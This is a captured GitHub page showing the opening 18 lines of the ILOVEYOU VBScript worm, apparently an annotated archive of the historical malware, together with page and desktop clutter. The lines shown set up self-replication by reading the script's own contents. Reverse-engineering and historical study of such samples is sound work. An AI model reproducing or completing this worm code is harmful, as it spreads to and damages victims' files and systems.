 ILOVEYOU/LOVE-LETTER-FOR-YO
https://github.com/onx/ILOVEYOU/blob/master/LOVE-LETTER-FOR-YOU.TXT.vbs
Sign in
Product Solutions Resources Open Source Enterprise Pricing
Search or jump to...
/
Sign in
Sign up
onx / ILOVEYOU Public
Notifications
Fork 82
Star 270
Code Issues Pull requests Actions Security Insights
Files
master
Go to file
LOVE-LETTER-FOR-YOU.TXT.vbs
README.md
ILOVEYOU / LOVE-LETTER-FOR-YOU.TXT.vbs
fnky Add additional comments
ea6d16b · 4 years ago History
Code Blame 435 lines (367 loc) · 16.3 KB
Raw
1 rem barok -loveletter(vbe) <i hate go to school>
2 rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines
3 On Error Resume Next
4
5 rem Setup global variables to be used throughout subroutines and functions.
6 Dim fso, dirsystem, dirwin, dirtemp, eq, ctr, file, vbscopy, dow
7 eq = ""
8 ctr = 0
9
10 rem Open the current script file and define "vbscopy" which can be used to
11 rem read its own contents. Used to replicate itself in other files.
12 Set fso = CreateObject("Scripting.FileSystemObject")
13 Set file = fso.OpenTextFile(WScript.ScriptFullname, 1)
14 vbscopy = file.ReadAll
15
16 main()
17
18 rem Subroutine to initalize the program
3
Gold
+0.71%
Search
ENG
IN
11:12
02/06/2025